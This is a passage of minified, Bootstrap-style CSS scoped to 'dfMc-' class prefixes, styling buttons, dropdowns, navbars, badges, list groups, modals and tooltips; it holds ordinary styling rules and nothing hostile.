.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}div[class*=dfMc-] .btn-outline-light:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}div[class*=dfMc-] .btn-outline-dark{color:#343a40;border-color:#343a40}div[class*=dfMc-] .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}div[class*=dfMc-] .btn-outline-dark:focus,div[class*=dfMc-] .btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}div[class*=dfMc-] .btn-outline-dark.disabled,div[class*=dfMc-] .btn-outline-dark:disabled{color:#343a40;background-color:transparent}div[class*=dfMc-] .btn-outline-dark:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-dark:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}div[class*=dfMc-] .btn-outline-dark:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}div[class*=dfMc-] .fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .fade{transition:none}}div[class*=dfMc-] .fade:not(.show){opacity:0}div[class*=dfMc-] .collapse:not(.show){display:none}div[class*=dfMc-] .collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .collapsing{transition:none}}div[class*=dfMc-] .dropup,div[class*=dfMc-] .dropright,div[class*=dfMc-] .dropdown,div[class*=dfMc-] .dropleft{position:relative}div[class*=dfMc-] .dropdown-toggle{white-space:nowrap}div[class*=dfMc-] .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}div[class*=dfMc-] .dropdown-toggle:empty::after{margin-left:0}div[class*=dfMc-] .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:0.75rem;color:#666;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}div[class*=dfMc-] .dropdown-menu-left{right:auto;left:0}div[class*=dfMc-] .dropdown-menu-right{right:0;left:auto}div[class*=dfMc-] .minSize-479 .dropdown-menu-sm-left{right:auto;left:0}div[class*=dfMc-] .minSize-479 .dropdown-menu-sm-right{right:0;left:auto}div[class*=dfMc-] .minSize-767 .dropdown-menu-md-left{right:auto;left:0}div[class*=dfMc-] .minSize-767 .dropdown-menu-md-right{right:0;left:auto}div[class*=dfMc-] .minSize-991 .dropdown-menu-lg-left{right:auto;left:0}div[class*=dfMc-] .minSize-991 .dropdown-menu-lg-right{right:0;left:auto}div[class*=dfMc-] .minSize-1199 .dropdown-menu-xl-left{right:auto;left:0}div[class*=dfMc-] .minSize-1199 .dropdown-menu-xl-right{right:0;left:auto}div[class*=dfMc-] .dropdown-menu[x-placement^=top],div[class*=dfMc-] .dropdown-menu[x-placement^=right],div[class*=dfMc-] .dropdown-menu[x-placement^=bottom],div[class*=dfMc-] .dropdown-menu[x-placement^=left]{right:auto;bottom:auto}div[class*=dfMc-] .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}div[class*=dfMc-] .dropdown-item:hover,div[class*=dfMc-] .dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}div[class*=dfMc-] .dropdown-item.active,div[class*=dfMc-] .dropdown-item:active{color:#fff;text-decoration:none;background-color:#005fa0}div[class*=dfMc-] .dropdown-item.disabled,div[class*=dfMc-] .dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}div[class*=dfMc-] .dropdown-menu.show{display:block}div[class*=dfMc-] .nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}div[class*=dfMc-] .nav-link{display:block;padding:.5rem 1rem}div[class*=dfMc-] .nav-link:hover,div[class*=dfMc-] .nav-link:focus{text-decoration:none}div[class*=dfMc-] .nav-pills .nav-link{border-radius:.25rem}div[class*=dfMc-] .nav-pills .nav-link.active,div[class*=dfMc-] .nav-pills .show>.nav-link{color:#fff;background-color:#005fa0}div[class*=dfMc-] .navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}div[class*=dfMc-] .navbar .container,div[class*=dfMc-] .navbar .container-fluid,div[class*=dfMc-] .navbar .container-sm,div[class*=dfMc-] .navbar .container-md,div[class*=dfMc-] .navbar .container-lg,div[class*=dfMc-] .navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}div[class*=dfMc-] .navbar-brand{display:inline-block;padding-top:.359375rem;padding-bottom:.359375rem;margin-right:1rem;font-size:0.9375rem;line-height:inherit;white-space:nowrap}div[class*=dfMc-] .navbar-brand:hover,div[class*=dfMc-] .navbar-brand:focus{text-decoration:none}div[class*=dfMc-] .navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}div[class*=dfMc-] .navbar-nav .nav-link{padding-right:0;padding-left:0}div[class*=dfMc-] .navbar-nav .dropdown-menu{position:static;float:none}div[class*=dfMc-] .navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}div[class*=dfMc-] .navbar-toggler{padding:.25rem .75rem;font-size:0.9375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}div[class*=dfMc-] .navbar-toggler:hover,div[class*=dfMc-] .navbar-toggler:focus{text-decoration:none}div[class*=dfMc-] .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}div[class*=dfMc-] .minSize-479 .navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}div[class*=dfMc-] .minSize-479 .navbar-expand-sm .navbar-nav{flex-direction:row}div[class*=dfMc-] .minSize-479 .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}div[class*=dfMc-] .minSize-479 .navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container,div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container-fluid,div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container-sm,div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container-md,div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container-lg,div[class*=dfMc-] .minSize-479 .navbar-expand-sm>.container-xl{flex-wrap:nowrap}div[class*=dfMc-] .minSize-479 .navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}div[class*=dfMc-] .minSize-479 .navbar-expand-sm .navbar-toggler{display:none}div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container,div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container-fluid,div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container-sm,div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container-md,div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container-lg,div[class*=dfMc-] .maxSize-767 .navbar-expand-md>.container-xl{padding-right:0;padding-left:0}div[class*=dfMc-] .minSize-767 .navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}div[class*=dfMc-] .minSize-767 .navbar-expand-md .navbar-nav{flex-direction:row}div[class*=dfMc-] .minSize-767 .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}div[class*=dfMc-] .minSize-767 .navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container,div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container-fluid,div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container-sm,div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container-md,div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container-lg,div[class*=dfMc-] .minSize-767 .navbar-expand-md>.container-xl{flex-wrap:nowrap}div[class*=dfMc-] .minSize-767 .navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}div[class*=dfMc-] .minSize-767 .navbar-expand-md .navbar-toggler{display:none}div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container,div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container-fluid,div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container-sm,div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container-md,div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container-lg,div[class*=dfMc-] .maxSize-991 .navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}div[class*=dfMc-] .minSize-991 .navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}div[class*=dfMc-] .minSize-991 .navbar-expand-lg .navbar-nav{flex-direction:row}div[class*=dfMc-] .minSize-991 .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}div[class*=dfMc-] .minSize-991 .navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container,div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container-fluid,div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container-sm,div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container-md,div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container-lg,div[class*=dfMc-] .minSize-991 .navbar-expand-lg>.container-xl{flex-wrap:nowrap}div[class*=dfMc-] .minSize-991 .navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}div[class*=dfMc-] .minSize-991 .navbar-expand-lg .navbar-toggler{display:none}div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container,div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container-fluid,div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container-sm,div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container-md,div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container-lg,div[class*=dfMc-] .maxSize-1199 .navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl .navbar-nav{flex-direction:row}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container,div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container-fluid,div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container-sm,div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container-md,div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container-lg,div[class*=dfMc-] .minSize-1199 .navbar-expand-xl>.container-xl{flex-wrap:nowrap}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}div[class*=dfMc-] .minSize-1199 .navbar-expand-xl .navbar-toggler{display:none}div[class*=dfMc-] .navbar-expand>.container,div[class*=dfMc-] .navbar-expand>.container-fluid,div[class*=dfMc-] .navbar-expand>.container-sm,div[class*=dfMc-] .navbar-expand>.container-md,div[class*=dfMc-] .navbar-expand>.container-lg,div[class*=dfMc-] .navbar-expand>.container-xl{padding-right:0;padding-left:0}div[class*=dfMc-] .navbar-expand{flex-flow:row nowrap;justify-content:flex-start}div[class*=dfMc-] .navbar-expand .navbar-nav{flex-direction:row}div[class*=dfMc-] .navbar-expand .navbar-nav .dropdown-menu{position:absolute}div[class*=dfMc-] .navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}div[class*=dfMc-] .navbar-expand>.container,div[class*=dfMc-] .navbar-expand>.container-fluid,div[class*=dfMc-] .navbar-expand>.container-sm,div[class*=dfMc-] .navbar-expand>.container-md,div[class*=dfMc-] .navbar-expand>.container-lg,div[class*=dfMc-] .navbar-expand>.container-xl{flex-wrap:nowrap}div[class*=dfMc-] .navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}div[class*=dfMc-] .navbar-expand .navbar-toggler{display:none}div[class*=dfMc-] .navbar-dark .navbar-brand{color:#fff}div[class*=dfMc-] .navbar-dark .navbar-brand:hover,div[class*=dfMc-] .navbar-dark .navbar-brand:focus{color:#fff}div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link:hover,div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}div[class*=dfMc-] .navbar-dark .navbar-nav .show>.nav-link,div[class*=dfMc-] .navbar-dark .navbar-nav .active>.nav-link,div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link.show,div[class*=dfMc-] .navbar-dark .navbar-nav .nav-link.active{color:#fff}div[class*=dfMc-] .navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}div[class*=dfMc-] .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}div[class*=dfMc-] .navbar-dark .navbar-text{color:rgba(255,255,255,.5)}div[class*=dfMc-] .navbar-dark .navbar-text a{color:#fff}div[class*=dfMc-] .navbar-dark .navbar-text a:hover,div[class*=dfMc-] .navbar-dark .navbar-text a:focus{color:#fff}div[class*=dfMc-] .badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .badge{transition:none}}adiv[class*=dfMc-] .badge:hover,adiv[class*=dfMc-] .badge:focus{text-decoration:none}div[class*=dfMc-] .badge:empty{display:none}div[class*=dfMc-] .btn .badge{position:relative;top:-1px}div[class*=dfMc-] .badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}div[class*=dfMc-] .badge-primary{color:#fff;background-color:#005fa0}adiv[class*=dfMc-] .badge-primary:hover,adiv[class*=dfMc-] .badge-primary:focus{color:#fff;background-color:#00416d}adiv[class*=dfMc-] .badge-primary:focus,adiv[class*=dfMc-] .badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,95,160,.5)}div[class*=dfMc-] .badge-secondary{color:#212529;background-color:#f1f2ec}adiv[class*=dfMc-] .badge-secondary:hover,adiv[class*=dfMc-] .badge-secondary:focus{color:#212529;background-color:#dbddce}adiv[class*=dfMc-] .badge-secondary:focus,adiv[class*=dfMc-] .badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(241,242,236,.5)}div[class*=dfMc-] .badge-success{color:#fff;background-color:#28a745}adiv[class*=dfMc-] .badge-success:hover,adiv[class*=dfMc-] .badge-success:focus{color:#fff;background-color:#1e7e34}adiv[class*=dfMc-] .badge-success:focus,adiv[class*=dfMc-] .badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}div[class*=dfMc-] .badge-info{color:#fff;background-color:#17a2b8}adiv[class*=dfMc-] .badge-info:hover,adiv[class*=dfMc-] .badge-info:focus{color:#fff;background-color:#117a8b}adiv[class*=dfMc-] .badge-info:focus,adiv[class*=dfMc-] .badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}div[class*=dfMc-] .badge-warning{color:#212529;background-color:#ffc107}adiv[class*=dfMc-] .badge-warning:hover,adiv[class*=dfMc-] .badge-warning:focus{color:#212529;background-color:#d39e00}adiv[class*=dfMc-] .badge-warning:focus,adiv[class*=dfMc-] .badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}div[class*=dfMc-] .badge-danger{color:#fff;background-color:#dc3545}adiv[class*=dfMc-] .badge-danger:hover,adiv[class*=dfMc-] .badge-danger:focus{color:#fff;background-color:#bd2130}adiv[class*=dfMc-] .badge-danger:focus,adiv[class*=dfMc-] .badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}div[class*=dfMc-] .badge-light{color:#212529;background-color:#f8f9fa}adiv[class*=dfMc-] .badge-light:hover,adiv[class*=dfMc-] .badge-light:focus{color:#212529;background-color:#dae0e5}adiv[class*=dfMc-] .badge-light:focus,adiv[class*=dfMc-] .badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}div[class*=dfMc-] .badge-dark{color:#fff;background-color:#343a40}adiv[class*=dfMc-] .badge-dark:hover,adiv[class*=dfMc-] .badge-dark:focus{color:#fff;background-color:#1d2124}adiv[class*=dfMc-] .badge-dark:focus,adiv[class*=dfMc-] .badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}div[class*=dfMc-] .progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.5625rem;background-color:#e9ecef;border-radius:.25rem}div[class*=dfMc-] .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#005fa0;transition:width .6s ease}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .progress-bar{transition:none}}div[class*=dfMc-] .progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .progress-bar-animated{animation:none}}div[class*=dfMc-] .list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}div[class*=dfMc-] .list-group-item-action{width:100%;color:#495057;text-align:inherit}div[class*=dfMc-] .list-group-item-action:hover,div[class*=dfMc-] .list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}div[class*=dfMc-] .list-group-item-action:active{color:#666;background-color:#e9ecef}div[class*=dfMc-] .list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}div[class*=dfMc-] .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}div[class*=dfMc-] .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}div[class*=dfMc-] .list-group-item.disabled,div[class*=dfMc-] .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}div[class*=dfMc-] .list-group-item.active{z-index:2;color:#fff;background-color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .list-group-item+div[class*=dfMc-] .list-group-item{border-top-width:0}div[class*=dfMc-] .list-group-item+div[class*=dfMc-] .list-group-item.active{margin-top:-1px;border-top-width:1px}div[class*=dfMc-] .list-group-horizontal{flex-direction:row}div[class*=dfMc-] .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}div[class*=dfMc-] .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}div[class*=dfMc-] .list-group-horizontal>.list-group-item.active{margin-top:0}div[class*=dfMc-] .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}div[class*=dfMc-] .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm{flex-direction:row}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm>.list-group-item.active{margin-top:0}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}div[class*=dfMc-] .minSize-479 .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md{flex-direction:row}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md>.list-group-item.active{margin-top:0}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}div[class*=dfMc-] .minSize-767 .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg{flex-direction:row}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg>.list-group-item.active{margin-top:0}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}div[class*=dfMc-] .minSize-991 .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl{flex-direction:row}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl>.list-group-item.active{margin-top:0}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}div[class*=dfMc-] .minSize-1199 .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}div[class*=dfMc-] .list-group-item-primary{color:#003153;background-color:#b8d2e4}div[class*=dfMc-] .list-group-item-primary.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-primary.list-group-item-action:focus{color:#003153;background-color:#a6c6dd}div[class*=dfMc-] .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#003153;border-color:#003153}div[class*=dfMc-] .list-group-item-secondary{color:#7d7e7b;background-color:#fbfbfa}div[class*=dfMc-] .list-group-item-secondary.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-secondary.list-group-item-action:focus{color:#7d7e7b;background-color:#f0f0ec}div[class*=dfMc-] .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#7d7e7b;border-color:#7d7e7b}div[class*=dfMc-] .list-group-item-success{color:#155724;background-color:#c3e6cb}div[class*=dfMc-] .list-group-item-success.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}div[class*=dfMc-] .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}div[class*=dfMc-] .list-group-item-info{color:#0c5460;background-color:#bee5eb}div[class*=dfMc-] .list-group-item-info.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}div[class*=dfMc-] .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}div[class*=dfMc-] .list-group-item-warning{color:#856404;background-color:#ffeeba}div[class*=dfMc-] .list-group-item-warning.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}div[class*=dfMc-] .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}div[class*=dfMc-] .list-group-item-danger{color:#721c24;background-color:#f5c6cb}div[class*=dfMc-] .list-group-item-danger.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}div[class*=dfMc-] .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}div[class*=dfMc-] .list-group-item-light{color:#818182;background-color:#fdfdfe}div[class*=dfMc-] .list-group-item-light.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}div[class*=dfMc-] .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}div[class*=dfMc-] .list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}div[class*=dfMc-] .list-group-item-dark.list-group-item-action:hover,div[class*=dfMc-] .list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}div[class*=dfMc-] .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}div[class*=dfMc-] .close{float:right;font-size:1.125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}div[class*=dfMc-] .close:hover{color:#000;text-decoration:none}div[class*=dfMc-] .close:not(:disabled):not(.disabled):hover,div[class*=dfMc-] .close:not(:disabled):not(.disabled):focus{opacity:.75}div[class*=dfMc-] .modal-open{overflow:hidden}div[class*=dfMc-] .modal-open .modal{overflow-x:hidden;overflow-y:auto}div[class*=dfMc-] .modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}div[class*=dfMc-] .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade div[class*=dfMc-] .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade div[class*=dfMc-] .modal-dialog{transition:none}}.modal.show div[class*=dfMc-] .modal-dialog{transform:none}.modal.modal-static div[class*=dfMc-] .modal-dialog{transform:scale(1.02)}div[class*=dfMc-] .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}div[class*=dfMc-] .modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}div[class*=dfMc-] .modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}div[class*=dfMc-] .modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}div[class*=dfMc-] .modal-dialog-centered.modal-dialog-scrollable::before{content:none}div[class*=dfMc-] .modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}div[class*=dfMc-] .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}div[class*=dfMc-] .modal-backdrop.fade{opacity:0}div[class*=dfMc-] .modal-backdrop.show{opacity:.5}div[class*=dfMc-] .modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}div[class*=dfMc-] .modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}div[class*=dfMc-] .modal-title{margin-bottom:0;line-height:1.5}div[class*=dfMc-] .modal-body{position:relative;flex:1 1 auto;padding:1rem}div[class*=dfMc-] .modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}div[class*=dfMc-] .modal-footer>*{margin:.25rem}div[class*=dfMc-] .minSize-479 .modal-dialog{max-width:500px;margin:1.75rem auto}div[class*=dfMc-] .minSize-479 .modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}div[class*=dfMc-] .minSize-479 .modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}div[class*=dfMc-] .minSize-479 .modal-dialog-centered{min-height:calc(100% - 3.5rem)}div[class*=dfMc-] .minSize-479 .modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}div[class*=dfMc-] .minSize-479 .modal-sm{max-width:300px}div[class*=dfMc-] .minSize-991 .modal-lg,div[class*=dfMc-] .minSize-991 .modal-xl{max-width:800px}div[class*=dfMc-] .minSize-1199 .modal-xl{max-width:1140px}div[class*=dfMc-] .tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Arial,Helvetica,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.65625rem;word-wrap:break-word;opacity:0}div[class*=dfMc-] .tooltip.show{opacity:.9}div[class*=dfMc-] .tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}div[class*=dfMc-] .tooltip 